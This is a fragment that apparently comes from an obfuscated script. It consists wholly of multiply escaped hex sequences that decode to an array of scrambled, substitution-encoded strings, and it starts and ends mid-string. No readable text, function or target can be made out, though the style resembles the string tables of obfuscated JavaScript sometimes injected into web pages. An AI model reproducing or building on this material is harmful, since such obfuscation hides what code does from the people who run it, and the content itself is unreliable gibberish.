2\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x61\x5c\x5